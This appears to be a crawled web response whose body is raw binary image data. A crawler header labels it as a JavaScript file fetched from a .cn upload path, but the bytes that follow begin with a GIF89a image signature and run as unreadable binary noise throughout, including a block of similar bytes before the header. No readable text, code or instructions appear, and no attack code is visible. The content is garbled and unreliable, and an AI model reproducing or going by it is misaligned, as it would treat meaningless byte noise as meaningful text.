y��<Y�����ԉ�������Z��ZX;8��?�4"�*n�1eb �`B�3��esp ����;Y ���3��X���wȁM���؊�g��7h�p� �	n����R"(U�O�c �mЏШ��xi��n�H@X������l������d��X0u��u@ p�+ �X�]M0�&+� ��؊p�Y�4u0i7�6�w�`q���y������xq9���o� 
X�u����Q�
� �>�;�0 s�Xg��!��X�-�]R��pyg�	�:��>y��.��X �9����V��t�p1�`   
s��h | vH%�;�i�ޅ�X��V����y������pi�|�qz��y�d�0���@	�0��H����5�������th��8�h�ĉ��V���k����@��sɗ�v��Y�$0YW��Ĕ�!��eY-�ɛ�;� FZȒ��`R� w�jɖ���I�Ϩ����B�qs�lԩlG�pP�r���"e�Q�7��f�xb�m@��	��H����W��y��8��ِtY��qA��d 
ϰ ?�xP-`p�d��)O�k�
��� �.��p�X��aS���Qz���h��f��zIH�"�Xب�X�5���?�<�{�	���z �=. y����@�dc�i�y�h������.��.���Ш��h�p��"�!��>-�G�����:'�?L��]�j���.M�
�C�eCo�j�� �%d0�'`J`? �ڨ? �h���A�^F� 6�PA��	eyIF����tc3�A�$� `@ �`�@��
���1��p}�C6S@C`tMi C��Lz�d��cs���Q'�P@\��z�dʨ?����	�:6u	dSoV�jn�eZ�E�|�.��d�F� �
�p����j������	S�����KD�%�D��c���/46� ����\ �Z�P��`��?@b3q	DδA ���]��@�;��U������c�5d�P ���o@U�P�Ѡ���ޠ7S \/tC� rpjc�
���<k]6օ^ԇPc�a.�J��\�.�?��z۷�ʷ�ʳ]�W�'���c��C^�FltA
�EM86� J If�o�BP�O���{�S H2��vo)@CK��LS�K8>2p9=K=�7Et^���O� ������ �K�{��P^��N�h,I��?�ۭ+��R@���o�8�z[�{���`z�H2Te��Y��R�z#�D;���G����.`;��
+�U��mTPeS�d�~>;��M�~��$n46�P$���*#�����VDd>�p�GtA��}�S}Y�9��s\�+��\���	��|;�h����UH<6 �AM���@� �9T.0�^�}HJd`�� o��@��dʾ,I����t�7>�����4'�hC�S^6���c|5�ǝ��Ы��:6.|F1Kq?�jE�PȖ� ����:w�>��>�P��o�����0��U�@��#�7R�3t?C� `Vŧ�A�p=��p���*�c̳a�A(�h�+��AW<C�C ��;�c���� ��|����L63���	Z5��J>�	G`�$\�-�p��2�B ���ɡ;�J�E�D�v�X$kAR@	��	FPP�{�`KSpm�� LB���k����E�E��M�<�/I6�j����F�HG=\����ec '�ѝ; \
v�;�z+���TPԄ�|���O30�bp$�`e��tHR0] :���MB���,��P�b#N.d>:��E�M�Kx������0^�l�4�:�p��$P5�5
x@>m�0�Vk�Lw@)0�[:[DN<[l�����'����VPx� Jp���� ��$P8!>=��:D��s^��e1�M[Di c �`�mOhD�
 J0J�
}J��i���l��\�b�^�s���إ��c
3`	���38;��.��� 3��[߼{���e�Ȝ�b���C�G�R0���e��5WH�����~�Wͽc�.Y�����3��C]��,���FZ��b�C	b�cL �V��<u�^��@3��B]�<�ףWC�W�e>c��ETe��?� ��:B�Ƞ�/[�{��LNx�JL�łtS����Fz%� }�?-��Z��@	 d�T<R
p���̈|SC�,��:���P	�*�3�?����{@n�ZI�:P�8��E�0�@�v'$�M� ������^m딾�J��.�C�4�5>·��5�v����36�.8�v�6H4�� yL`2PS��J�.�i�Ӱݰx@��	��Y�J6gS:���Y0u@6L�YY�x���Է�O�תc����� ˞{�3 ج�������x�@�	/���]� ��� �@6� @H@2��#
�`ܛ@�=gC	�<�`�P�3�����@��B��p���"x\���`�����`�p�@t�H?��_��H���P��$@�+&ȓ�F��� ��C��=<)+`�+�
'@i@	���$A��lݔn�*O�u$�J`����� ��@H/���HP���� b`�O�b ���F@Ϗ�pG��z^����B3���������߬�۰P ����͵`�� ��1w�6e��y����C��A�p�1�D2ґ� ���d�#>4X�2^�3��l��&9j���B�'�	wjl��M�>d�U�M�JBQ�'F�ի�>���׊H�z�豣 F����[�*W6�S���dڔ�g;h��ICm�E�j9�`f������:K@�lx��ï�"�XB�2Xe�Ym$R���d�kOI�͚JNd8��w�����'�J|��Z%�@4���fCx��f03�2$��}���<���=\${v��#����%�6+VX����͂X�|j0�|@��S�'rh��e���G4�0��,��2��n	K"I[H��ʨ#��k����a����Sb���@�T��$ҁ��j��!;g�Jԡ
��!(��z�C%y��Z���H�
���"�1Ā���>��6<�ӭ���  a�"c9r��h��%dk�J�I�(�
j�6���|1
(f���&
�"���Ō4yO$�dˠVj����x[`A@�T�#�t@$�I�0�i�K�$�	hKJ���0�x4��� ��+��Xlу[`�m��웁���˦��7VfR��N����  !� � ,  S S  � �	H��@(�T��%��-#J�H��ŊiLٙ2EcNY.F�7�@9(����*)n���<1m"�H�łN�b��@��\c�h���ÏY��Aco߾NV#
��b��b]�����*0aꌉgB�nQ4 �Ɗ�2�ХKå�����4x�`�ذq��ш W����/�giZÙ�5��l�@	�M�2�����b��j�з6�۲g�֭X�#6�G��\�W��ǎ�H�\9�ϣCd�m\�m�D#aU������f�8�b�#C�\���cQ�/��������lB}z�j���m�y���Xp�wr���}���\s��'�Ny"އ���b���d���!�R�r��(�1��6�[�ێ��`c�Y*Js	!+F1K)9�tPJw�r��	Bv�4Pn ����$��؉#�x�5`��;���⤌���Ó��b�N�P`_�8��r�� ����$ã�<� ,�����i!�;����QP�\;9���%ⱑ�*C�
�T�0ۗ�5�ޘ������k?��J60���).ާb;�"��s'�Q�bZ\.�#�\��$��!�5������-x�p��0J��*o��Rɛ����s�8��̨�	� gr*��[+�wH*<H� �HR11*�W"�'���5E�+r 1$P�*o������+�P����q��ώG�����$"�@� �q� ����b�����,���e�a³4��`@!GS�`��� D������h**.�bq����?!C@5�\c/��`������x�.�W�/��GUl�jn�F ��1����L ������M�(WH�����
������ɲ ZgjٿD�3�l���B�):G��1�r��{WPm�\��Ӵ�
�of��,�ȹ,��U6�^X��3 |W�;\!
 ��A1�ŀnR�T�"��c	�j�k+}�ʁ ^�5��8|��,���U⟣ @��"�Y(�t��{���/P�"�c��(,�P}u�`Xs�G6�^8C�7G�@�Ӈ�D��.� �<"�Ǧ��f�D�&H�\�!3�'�-����L�&&ibd!E0C0H���̞$��LEF���`p/�"r�R��a��A�%����QH�AZE 7 j�� �4Ė"�jv�+Y6֠
d%�9�O�G����%ҵ��!����=D�R��]:�A�	�����,*�"jI.����d�`D�&��Տzb@��+���B}d�fUj&���]��F:�A��g����3,`���<eJ��XXώ�N���5c�&1kՈ튐 U��8�,����ILl��3��i4f��� �~Ut$?]�BQ�l>*��5A��X�PN|jJ�� �	:H�V�5&5�?�[�D:��I�qW?B�C6F��Ȇ�L�y28���3�0x��]�4+��
: N��M����_H��l���T�t���	�y4Є?�V; �@��ú&5z@*I���iE�lf5K�p(T�M�`k��&`��c���X{�~`����lI��2��
�ܭ�*��t��E�k"cz�,V c��
[�ܨ������Vt���vkW� &�X�>N��d`�xF�4���HG��xOb����7|�"Ġ�x F� 0`&�df�a���(1����2�!,0�:�S܊
D�!�h��r�Fi� L�P��X ���E����Dʁ���1��81���@Z�X�R�h�"��Cy���r�`�K�XNq$1�/��b���w������ш��b�G����@�X0�g<����W�^��sx@/�<�B����.�@M�W� H7�Š���F��@p­8 e���/��gC��8�.
Rf�w����
{��eӃ,�E�K� b���,#�q^0�"0�� e����C�JM?���jz�c��~���piO��Xx@��ŋ�Q�f��]�:�d��t��P�%`"�����Le�ߣ�V��`�h���8���ڐ[W�ZꅥV�o���Ƹ��0Ok���Y��P��:Xe09���X���y�RQMD"���ǨwNoWc��έ���^>d��2ʣ<�p�f�qg�56z�r�
�;��<w~�k7�� xT���YgA �����>Ϟgq.�$S�d!#0Pn,AԜ}���aha�%�x�%Ȃal���7�zo����[�"���j �|�_��O�qv._ �����& ��-p����G��Ƕd��D� �P~� �w�p �^����+� ���C8�� � ���H� �� @�t��6(��L�	7�h��4p �� �� �Ax@pP?��408X�
UF;�`�@4�
& �4��\d@�\���c6Hd��2yn�� 0�`\��d ��
0\��@A�oՀ � ���
]��հ����H �H�Nhf\��k���7@� X�����M@nHp n8��bYT&p���������Ȋ���H
��xX0��U��p@� ������ @ ��H��f����"ֆ���Ȩ��(�Ϩ�����ŅX�����@�����ҸX0�@ P��D ��P�V" ��#&Б�P��͸&� D ��� ��@�;�	(���x�K�x�M ���	��d �^���[P,���%ɏي⨋�4��@�@�,�p�
ؕ�F�h������`I �i�Г[o)5� eY�vY��Q�.�ᆻ ��$;�
�،�x��x�̘��8]��^��u���Y���-%�.����`+rR@����`��Y�����y��0
1��Y�!��� �� ��� P�� �	;py �pv�$�S��y�ؙ��9�+�"�B6�dK��� �S�p/�����R%P��P
�0�P��P
Ɂ��y� N�������wdS�.��
 	�@$���I���}@
~�;trk а#�z`�z��*�����0z0ڢ-J�P��T-�c'~@� 	�>0 ������	� 
%���0�.zwpWzZ:�@]��^�\ʥX*�'
��cC�;У�`� 	B*��I����x�z*T���;�	�Tj�Z��_:��@�Z�*����P	Kb��"������>�˰}�
���x��z�@�pRO
�k�"j�/j�Vj�5
�:�M¦*B=J
} � 	�������`>��J�����06P�Ě��Jw t����� N����IҠT L������:��
�EJ������Z�B�@���
�@:�Ed���(���J
�/0����`T�:��Z�6�Z�p�����j�ک�
��K�I�	� K
4K4�{�2�}��-���`�"��
�ک���&므�mP��J��j��*� .Dթʳ-۵^۵z
A��EMD���I��;� �p"���:�'�i{�DMf��ʊ��P�E�V�eT`0A��0��}��6@�}� $@�P;�%ˬ�й��͠g�80�[d��8P�[d\��A3��+�DK��`���> ������s+���ː@ ��eA��F5&�
�0`T<��  s�� 	�ŷ����_�D�q�p�0��P�P��ڻ� r���:�˚�����Z@���[`�s@�y  8@�"�e�� �|`������y�� 	�K��� ��Y �u˱&˾����������  ���><	|aMC����������y�и>� >��0�$������T��۹���� 	e@&�8p�s���u`���F������u��������� �}���k�P���%�U;�r,��PO���,���T�0A�y�E40�O<���f�x�
	:�| \�I@���Z�} ���y � �BSr���E�T[%�:���JB�h�ZC���*B
���L
�P§�a��쯕����͐�8�_P� UC�`&��E]D@��9H��D+
��2�� ;@6P���� ��,��,� 	x�W�J�Ude$UA�~ :�]d�b���ͤ�"��:���:�IP�Y}0�c��N��6��4�p	�M`0�=#͏E:ue1a$	9�s����	�L�`��|�I�
C �=� ���@-
}K���O��,* 
�\E�Ef4	� \���P��l���;`b+�J
C�e�30��@
K�-
_-���DD<P�����1l�i�M�$�<`�nm'T`ӽ�؏}CP֑0f��-�wk�>��p
���� �j* �3
�����p��u
*�i�,P������p,Ґ	6�}@�=ߤIfp\`.���	>�	�K��C�T1gH��4�3�^1��S1�	I|� ��[��=�����0���]���$����~�
	^��Ec�)M�@3�s�u#	�B^����}����@���ۤ�����P��PGpH�t@���@[��������k. b`�`F tn1��۽��=�P��ېP �%p`j���[.l~pN�rn�]�-����@ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js
body_size: 429138
content:
GIF89a� � �� ����������FN�IK��ԜִW���.� ���ҷ�ִ����֒*f�e"���N0�����o��n��%�v/�t�DI�vi��������K��o�jM   ��
�K,�����h�����R�2(����gwҲ��up����+����M�,&[/�3f����o�_�մ���,'��ؒl�*�I*rop؏��r��H���_���*�mHJ�o�VJ.�L���O J��K������(ӓ�����
��RGPLK�('ͳ�o
T�$�܌P�k��,*'�i0ܳ��oif!��  �2?�&��ϳګn�%��͔���py�wo)=�"����wLe�nӺ���s:*�Ґ��M������+�ܐ.pfF�*��N�̕���֙21Ta��"ۋ[���*%a���zS-��5(�l�Um�SI�	޷kP����S�Q/<��Qi�UW�)D�%�۪�R���� �4v��$p�U�"� ��T�oٲ)���%� "0Ekzs�x3C���BTb�
Q�!����%��3� w"w�"D�� �Df�Ub���3V�fA�"Xw3w�"D���w"f���"U������� ���f"w�3U ������Uw�3C�� ����wD�wU������w3e����ݚDb����̙4C������U{�Dz�f\����f^�D���f"`�f@�wD�� �U_� ����wU��������� ���������������� ��`;�U"f]a��� 3 ����"��UV��ʙ����H   !�NETSCAPE2.0   !�	 � ,    � �  � �	H����*\xpL�DiJ�H��ŋ3RJ��cǈC�I�$A�S&�h��˗&)���1̛8s����ώ(W���ѐi��\J3��P�"�ɴ��'R��Ԫי��h�2�P�?�
��mڰd�b����i�Zu�kS�_�{�R�C.�Y�fu{R7e߿��6�8��1l�0c3,�X7��W>�Lv�Z�h;b���c��!�-mVmizQ����tTГ)�Jq�8���
c�l8[��zC'�����`&w�u�Y�f��������4o�El���C��q�5���\��Ĳ�������{!1��n�%B�q)d�l�ђ�x�h�y�q8K6��ӂ��E�aWW�Pߋ�'�k46��1�wa���H��_=�bBifD��h_�����<�'em��f^�R(]"�I�zu�!��d�g_qK�\rNfC�4��9�a��V�8�S^��'�o�d�F�Y�4zWa�X6z��1(��Q��\7/�G������v�Y�fx�^(�x�"�#-=����t�t�FZ�Z���+��&J!x�bh���+)b�f�)_ i�W���晝��f�l":c�p�x��&����n6��ʴV�j[���a��G����������1*��� |p7@0��CE=�b7�j�d�����Ҙ�w�����[���r��d�e��D��9��8��s��
+�@�����J
��,�1��D��!���`oV���ݧd���쵿{�ɼ�!�
/ݍ�K�h��Ɲ ݘG���6���rl>-���]t�I����J��Z�K)�V�Xy7��&��~�v�7ϥ^����H��ڭH� �)8Y"�HC�,����R���^�m������+����ﾻN7�A��Պ�d���W��׾�� ��O<��~���m��i7>��t�L�@i���O��-�7�����4zG0�n}\� �5AXU�y�3��ZG�)�q�{��1�g���D����=m��1�G��1�J�"�D�����tc��2ؼ���u�3 1l!���*�X�a8�$"pw6��"A �M��#�i�A��e ��v��H�'��&��Jh��x����w��1|"ۛ��GB���ڇ��q JT"�`�#�	���	m��"�T���E�L�X\,^l2H"���蚟,a9�Y�q�CXu�F7����/�#9�	���D�u��+��<d�HF�҂|$)%�LV�+0��'cA�q�����/��,�ꔅ�f�X�EԵ�l%�Y���r� �%}I�_s���$1&�͆��n�a�J)��)2}u!�,; bgv�QH�2"T��%1��Й���Ĉ�-pS�vR5�K�S)�3�Y���FT����`HpO��éL�,��O\vP�!A�yB�.����/V��%*�2'e�����8��ޤYHjvT��g+!U�N���D)AӹD[؂�2�ibs:St&��=5�/���wZԮN�^���}r6���jU�ˬb5�M�	Y��N�4�m�Y?�Iq��u��@5�=�³s8��p�D�գ�=._�*��J���=)$Q+����KALɩX�z��^eiOy;�fV՟�Q��Ԧz��K�C|�7 �vоY�o~SkP֮ԫ��$YS����V��=pn!:Q�V�s�h"��\�Z��^.S]������eZ��%�(�)1h�b�n���:��@�V�� i{��^���R��S�KZ��w�nD�J��Z�ƶ.nl����n���6/��6\�J8Q�(nr��W�*��^*"�zd�4��-��O��_�48����<�4�1��nz��޸��]�<=���q�ݰ|�����En3j����*���G^{[�ҹԨF������n�����U b����Pk&�bQu._w�b��������=졃G���(�%�z�l5�Wrjg>�8�EF,@��j��� ������D .pA(����n[�{��=W���C�P�!���z0�` �I�@�X����(�ns��hns�����ɉ���<���� a2��d��7�1�xLӠ���b*`���04�	f �J����P@�3��
(����F�8Pe����`G�k�(���� 6|�AW;��vij�|gp���xF���=n�����P08���!V� 8D �F4"r �;�� �
`�4@j�B�'- V��Kh�'h�P��-��`PQ��� �І6V`� %��ͽ�M���L���u!ꎐz�,G��]^�V�ի�:��9D���O��Ǒ��"��n�e,�@�>��
h=�� %'�(@
������gy0 _�Z�v��� � s�_�5mֶj2�jنX��g'�g}�g'7n�Vm4�'�xy �9�6��q��:��p��&p��� �`	� Q��p}�}p~a^�{�p�\�a��������kUr1fjӇV*�}-w�h�}y8��vxnPb @o�P��pp���
pR����G&���^� �p�pF '`Xhy�p� (�
^��H _Poܰ�G�\�|�ewRdn<�my'g�q�~nx֌'x�Fg�Fn/H�%��py6� ���� �: 	:`�
�����  �P��MP����py[�^�����`qGoWoM�b8V�
n��tnLVx'7}՗ ,�b)���ZzX�,5k�0 ��w� .�"p�@P�%��pa� ��
(p 
��� M�
J��J��� * �(����+pa��9�s��n6��v[$C�������xj�Ggp(^�`��·Z�	��" �V��� :��P�@"�D� ����xYi��  � )�G�0�+������� oY��@�%�S�jzu�}��}���0F�~X��2�}�	�i����M�� 8)�`�p"���g����w�� {}P�_ �hp� �ؙ� ����@`sk`�d<�jeY�zw��ʖ:�ӈS/�
�b`b0q��P@o
����
 �)� �� ` � z@�̐����eHy�� ��� �H�R`��M@6@l�E�q�bp�Xt��w�}����	�"Y�i�Й䧗�g~�g>)�p�"��H��`� � ݹ�������@~
���
+p���@��P�0�P+`s�Rzx���{x[*���h�m��yF/c�� ;�')��)�:��ו^ �@�9��M � ����I�ː��������6�
�y7�q�	����� �a)^/�}�S��}-�Pڨ�[Źx�י' �|��b���P% ��

�
 ����Н�I�`�Q���)��(��r �b@У_P�`��nh]b�`Q�(1�����g�n	hR �P��V9q0 � ���`��_�P	[�
��y�� *��x�{����>��(���������B:��Z�t&����r�Kz��礂��.�� �� eH�@qP�d8��*a�n�ʮ�
�P �̐����py���|�`\{C�q�P_� \�� 	�g�� ��[�:r�(�	�����n���Z�@�pV��͙��� %�9P� �@ �(J�n��L��
`y[؅�� ����%P_�M����9��j�y&n�U�x�]�����f�����球()�w�t���'�"P�& F`�P��Zн����
p	�8�r�(�
_��U	�P6Pt!'�!6�.Fe�|6�x+n���{�P��P���.	Y,���~��: ����qz`�0�����B�MГ�'�� ���"p�d@�@� )�&W�w��y��vhg)�_ۤc���
P��������]I�
`��������P�",yZ�0Y��� y�uћu�М���� �Km��b+�}��w1���۱q)��&�� �ls8G����� �0���΀( I)��<�м�^ГM9��8�9Ѓʀ���R����r���W���k�v�bs������π�:w�:7� ��  �o'{��ft��Q�@�D����
�����9 ����y��v�@r�	��Y׆rT�I-� |gg�,Õ*n{�6��)���n4��n6� �k�)��5A�fk�
�_Է�Uvpu��n��o����}a9���d�wj�w��)ANar���K�v�β�k�&i�fO�W�D�sA���5�lv־��ÈʨFNgYg���Zx6ln�]��7N@$�_��^$`f��4�B�f�N�$0d �i�dd49�j�_�Ũ'T�i�~;�̛���dm���6 � 0��i�T� ���j`M�cN`�}�b 0���f�aj��`�M:��b�)��ŕU f�0��`%���Җ���0]��f� ��*6���Er�l;�*� [>�M@d�����@��}s�`°^����`N�
^ ��n�L�u�n��Z�0\�bh4ESY�%w�pHۤM�0�`	a�a����;���L@��c:�;@y�� L oWΩ� Z�W��'�`u�
�����@[޸�����v��)}���ބ��{@�00��йP� FN���0`V>�Z�Z��Z�: �MN�N0��O.����0�`� 
b@�^��^���ژjS*Ng�Vg��r9S�V7�b������`~�ZP�(	:����� �0� u:0�n�.����; ���.��>u ������>��>;�*0��4�Q�զ�?�xn���޿��}^yЫ@Z��n`�04g6������4���*_����� �; 
�n��2Ϡa����u��;P�F�PL�y@Ep4�+�g�`g9�4��{�b���ʞU� &0�9�u��I��"��Io�4 �:�L�P0 �P���%�d@�o���]�^P%�g�`9P�L �+bvj`�d_�gw��y�zh�knj��@&O�%��po�Pc
�p��0�ۺ��P	L��P��ǟ�ȿ��� �v ��I_�%_�`�d���L���2�b�>�d��o���]�h�	h� ��P-�� p���� �h zס��� ��僈I��f-ZA�c��- wL��EʄyYN���1��ȋ҈�I�1[ĈŲ��.[��!UJ4�S�PI}�K.]��f�jU�W]�t!;1d�ȘhT!D/DtqJ-nZ�F���kqe�"�u�Э�C�
:����`4([���!
{�'Ɠeu�L�ٱC�P����]V��W]V�>�*._�q��x��C�![ޜ܄IZ���@��+\�I 4� ;�^�A׈'��/W��zz�𧿏bǇ�~�y��7>�Z�'��2(���e��\�7}�jB�����"�6d����)��]�a:7���(
��.7r�o�:�'�Cpa�_v0�	&ia�yv�d&� ��U�ƆUXZEq�P��wQǾI��I6�\07�b.+\"t33��5�+9]�C����a
t�@e��q܈�@�
��b�� �wd��Y���	8�ĹB`>���IƏ�ǅU��-V�]����w��k�I�hda2f!F�$�(����L[��-��(�v+
1��͒�	<��tx�&� q���3��b?����< �YA1hxA_7���}�x7#V!�  y�E�Hưr�qc��FL2�M���j�ݰu�������\�O��b�Dlǆ0���.&�EK a b�P��Y�'�:`�`o~q@?D�B��dѷ�U���d�qc��g&�P'#z�CU�n�Xd�UVg͜v������i�����,\�!F(DA&�"�T$ ��}��v�t
�A�@U��#�rڮU
2��ċV�b�d�QX�%cٔ�S8����q�N�:��Y)]xF�3��
(�1Aau�6�q�� A/\X���'�T}l�p�* ��/0�� �d��Qi���a,/�����bW�?x�H��B��0(Z�N��t�lqk�ۖV�R�4��H�|x��%�W`��\i��cB�v�>BPXW��7�� /x��2���%�j[�?�A���;^�B2daO��
6H�w��Q+1���&�Gǡ�f�)K��ri�"/�h[0\�#�@k��#O�D��h�r� &X�F�)�A#8@�#!�@� P��p�2� C�4��8���5D(���pK��􂳔g{�V5i���ܰ,�ȃ"�#DR�Z�0T�2`���.��s�
;��t`��@�p�j�X��a؅���c�`	C=��LCӨ�gD��,Se�[J �iF�$���� ���8��1�aaP�!���(� �vai�!r�5�>(�k�؅Ir��q��ؘ�P?�'l�`b0r �?��� �.r��P��$\[�LE�fİ�np1ë���ׄ\m�a��M *Z�34A�p�[iф0D��	�3�/~������l
lp�g�aj ,�!�r�d�
f!�g���GG�>Ό���moik'�6uk2�+½Vp2Xns7�T�-U����h�%?�	N��m,.f�Q3�6��A�^˫�R���6+\�4���m�3��Y�r6���o�[�ַ���o��ޮ��fB�oܔ�W��]r�ka�^8��]*g���e-5�#f�2�{��6��/�+�:C�����<W.�n���i�ؾC�-���_$��D�&2�q��,�5�rn#D�b��S�Y�e� Y���/�-�L
+w��]s����͒y�=>13ܦ�"�{ޫ���)G�_��}�k�%���Af�����F:�(~�hL���	H�i/�·^t���V3[XկE��]��Ws�̭pc�Lg߹��y��7�g_�8˞�q�i�c���f�x�L^�8ڈ��{�hl;���Nt���l;[�ľ��!�e-�w��-���bj�:��E.��\oGz�x��oF��ĵ�����b='������eCy��x��.m\Ǜ���v�%�qD{W�"'��7�e`����u����x7�3�w������l6���s�笶w�)�bX`�ϻ�YxA�G��SO�í��g���Pvvף�u��]�]�v��r����V'�&���S�)_���=c���{/2��Md|�ܾ���`���gOt�E�b'�ᛖz��^wbK<�kϻ�=?v���h'��þ��c~�>0�=w���؞|��}{��<߻|�q���������}�����2��1���$b	���n���u�3���g��Ї���{�y�����-���~���ɻ?�Co�P"��}���=�=�c�"k>�3;D@�k�F;����@�k��k>ɛ�O��Ms  ����꛻�?7g�;�+�h3?����A�A<����k?�A�A�S����'�@�IH��bSAb+@\�l��
��)D�*���B*����V�i�!s�H���C��[C���˅��Cg���K?;�����S����g��:D?���A�AB|?CLDBt��2XX���D2�'Ðz0XA'�:Σ��DƣB�E)4�.�B/$2�:0$���E x�P�l��C(#�;�C�c���?`D?<,�@<FAD���A|?glFAD�d�C0��L�X��l��1X�>�Bq����B�CEt�S,�,��"�n� �Fz��Y�DI��%��ջE���=L�EDf,H��>�E��ÅH@,D�\F���J�G^�����'�G���'ؿ|�O�E$�e���c�\P�tL��SI��I�F�|Ɨ�I�tI08�k�Ȏ�I�D��C�DƄ�H���g4H�Lȇ|J�LHe�I��G�J��Gk�@H ���ɕ|��[ɔ�B�˜t���I�T�f,K��!�G����Kz�Hs#�D?�JfTD��ʃlJ�lH�D��L�g H�H|��%�KʬG�| Їg˕�L��L�������4��l���̕J���|�z��S�F�D҄F�\L���\L! ����I�,μ�����\N�l���M�İ�I$L�y4N��%��������M�$Li��a��4�?̅aX��4O�̅�������N��H�/J���O�LMބN�ԇ�)l�O�ȊܴD�F ��L��d���Oͅ�t��P��NL���$��t�k�OMю���D0�Е<���
��\���a�����H!M�UQ#�I�LN!Q�P�O����<R*�I HRY��������Q0����Q2,����R5�J�3E�1�R�LH/�RX�k��5�S$�OȴN}�1�Q���A��(��H�S=]T+}E-�RASI��k�F�Ի�KS1u�WTTLU$�?�R��4, UW�̭D����Ul�W�՟lS�N]�Ua]�3EB,�aM���7�Te}�ʼ�!�Nd�Vk%�WD�k�VX�"�Vp�����p-��dѧ8Vs]��,H�j]׀  !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]�����&Q:g�m+YF6�2
k�(��ݩf�i<�&�i�O�I����Ͱ~�:�V�N�6��U7�o���<<��#�*?��ۏD���~,�ud��5ϞJ�&�BNC��-�<j:�R�>;��)<o�-�~}J�"ON?\����17Sc�X�c2�疂�5��/�%�v��a�����-�p��ZnqX��4�Y'J�bY�Q2^/�xZj�t�y0��t���í1��D�B"Ec��/^�%�$��1t��!oBd�a��1�ޑ%�XMޑ�"�شҤ��э�\nٍk�ۆB�Wd��	fAy�Y�Yw�ԍ+W���1�0�Vِ�R���h�l�����y�I�~�V�$�zc9��j���!j�pn�����A���B����琳<l�^U���i��%*��>�-�r()��H�a7c$� ~���#��G���Q�V�:�����i_�݌��J�j羴�y�X��֯B
k�,�h������hQ8Sa�P�T��h5mJ��_�F�S��ށ��Y.³$�0X�1��;�	���覴<�jm���+4��p�3�7'�^�����@��S׹��N�Z�a"?t�"�`�;����Zv�h}���Y�{���|��P�2�K���R{7�x]6F_�d+�,���^�.������z���-]j	LwԜCR�UG�}�Bk�ר?j���3ۑ�Mi�RBG�r�m1v���,� /��,�&� �#�����G>���y��G���(g�˯
D+�ù�R����"��ƿ������1Z��y���{�7@�<�M������2�]!b?���x��4�5'�)�
`�GEN[L��R�!:�kki��:�9�� ���4d��Vp��P�Za/��6�0-�(&��[�l����v�Wi���φ���a�|�<�&�P���NC���x�DΎ�£
��=Zde�L��ƃ4�$�	24�-p�F	��%:�b�v���͂���NoV�A���#�UB���,�^72��h���W�H4�N�x��b���mVqB��D)�a����L�SI�!�Po�b�n�@_��n����;1��[r�/})3mq�p�s����Q-L,����	�B�k����C2��`�f!��/"l ���h=9�+|$*���S.3���2�i�!�a ).o�ƛ�ϑ�#�Tj]:���B�ɮ9�S���i �YQZ�Qo@eY��9#n����k�;����T')Ģ͞NQ�e/�R؃X�0 �Jԏg�h�Ӷ����\㊌I�����J��͕����`c1	)�X ���.v��� 1��R���l�����6V
�5�Fe�H��@�jV�6���`A�	?2�2Қ��E,�fHHH�^hlpHAP�����q� ��;�T7�^H��qV�r5qHm����H�G; ��U
���ia0	��׾���� � 
��m��E�����yB+|1�����@Α���	� 0v(C�q���
 v�;���p.���\� D���CXO� ���@FE	R�c�] 
��;�1ew�����2����֥�1*�pkk�6:� �U� `��쀳��̎il8�ֆ$N ��JnF�dp`��ã��Z����+�$-h�
w{ �b��0� ��7��q(#�@�2�a����$��W������Dnc�� �9XA������}hD#"�lf�!�>*��Z&��b�p�Q����?փ0MD�v
Hwҍ
H��8A#
�n@�.@	N̄GG�Ў��� �/�� P��8P(�@�n���YMHG��߮m�[\������e+����^ ʝ-�e#+Hm:`�#�@"��n�3���5�;��n��M��	��nD��Howj� TPc�Ϻ�a �}����\�\;��[U���X�c���h��0(��|��^6�Q���G`a�@j9����������)�,�(@�6�I��̠�	(�
<^��$�u	�g��S[uj�A�������A0����Qv��	zW�.N��D��}t��"��f\�7��@q�0c& B(�A��ϡ����`@-�q�":`�㙡�ɯ��g82Om%�X<�s��z��sǦ}��� ���Gu�XW�*�_�_��%Pf�m�F��^ fp�T��kѷ \ ��_���"�lr�k6��aކP��[0�~�G��'9'�'z�gR�`MF�w�w�pz��z'@ '�g'~�~U��l�	��u'	�G��� �a�F��e���q|�j�[ir�E�'\wr+���F��Z�G:�s� ��M��py�GP�i��h0�Vxl0p: :�����w�0M�
�`]e(x��uk�u�P\�rh|
�9x(#&� F��;tǂ��Xd@r�wr8�l϶��j;�x0�x�`Ld�p�GZ�� ]�H��M@�X����_�a�g �{Vw���{�{6p�ǁܦ�@�@my���O�#}t��� Yd��p�%��u����}ާ��d��`���z0@���ۀ
 ��G�y;�"�c�'�uA�r�l�� ��l"�����ڰ%�%�b%�(�V�ӠP��t�M�$},�k��@`9@�V o�|u��tYa9�mO�d�(� 	"�d��dЄ�ǎ�8��'����Y����@��' �H�x{rp�ǀ�;@�+ q (qʰv�U'{�q~�[2�	�ހ ��u���r&W��p{��&�+0�" :P��
�`z�����+@� z6����s���|��X�^���ʦd2&_0 ������ (�_9qe	n'#tWkΨ[ʂ� ��U�pp�k��p,�������p} �sM�nӀp� /� �6�ˀ�'��g��y�֙>h���0`�^����F琟9��8q��J{H�w����P�u0�\�� _�r_:��ux�r9��Ωs�z��s"�z�
�� ?�
?g�?w�p�0��i�_���g%�r�hrjhp�G��"� �6��EO�tW}�@liw��X�PvV 9��@pɦ֪��.�6���2� �z��x�P��� h�Z����zP�\J����9�6�c�Z�&-�r�ࣻ��LPcIz	�0q3��ǩۄ|X���q���`����f`p0�	�v��[�l�v��ca �WrǦs���g�VH`��`^ �ݩ�P ����ֱ�&G�����lR  v��7�6�peǁ.k���eq���t���w���@�d�_�jȈ+����izs���:`s����cΰX�V9)�Ddڠ����P� p{��lM����HV�����p0�
�������fS�f��"0��uz�0�o�U�ߗ�Ͷ�P��P��	�8�6���'Lf�wZy��
� �;��+j�6��8	���
�����}�j�&l%��
]�෧�[���s����Xb� ��u0 ���P����{��l;Pb�h��:�d���0*m* �^����7��n�{s�:m���� r�l��P� $�0���b�3��*f�F!g���X#�SY�Y������ǈ;�6�X��������w	\�y����?gV���:�s6zĄ��`��肍� f�жl;��L����+��[暳ii���л�P���Ɔ"����仡,,{� R���hk���P�e���ˀ�~�
�]�9���F%�%���P x��_�\P0��+}�Ij9��[���`���W�R�
